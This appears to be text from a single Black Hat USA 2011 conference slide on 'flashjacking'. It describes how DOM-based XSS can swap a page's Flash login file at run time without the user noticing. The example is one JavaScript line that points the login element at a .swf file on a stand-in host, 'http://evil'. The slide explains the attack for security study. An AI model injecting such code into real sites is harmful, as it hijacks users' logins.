 FLASHJACKING
» It is possible to have some integrated attacks
• DOM based XSS
• CSRF
• Flash
» DOM based issue can change flash/swf file – it can be
changed at run time – user will not come to know ..
» Example
• document.getElementsByName(“login").item(0).src =
"http://evil/login.swf"
black hat USA + 2011
IBM
black hat
USA + 2011